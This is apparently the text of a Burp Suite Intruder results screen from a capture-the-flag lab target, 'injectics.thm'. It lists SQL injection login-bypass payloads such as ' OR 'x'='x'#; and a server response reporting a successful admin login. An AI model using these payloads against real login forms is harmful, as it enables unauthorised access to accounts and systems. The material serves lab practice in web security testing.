 7. Intruder attack of http://injectics.thm
Attack Save
7. Intruder attack of http://injectics.thm
Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
190 ' OR 'x'='x'#; 200 241 487
0 200 250 370
1 '-' 200 239 370
2 ' ' 200 256 370
3 '&' 200 264 370
4 '^' 200 253 370
5 '*' 200 244 370
6 ' or ''-' 200 253 370
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render
\n
{"status":"success","message":"Login successful","is_admin":"true","first_name":"dev","last_name":"dev","redirect_link":"dashboard.php?isadmin=false"}
Finished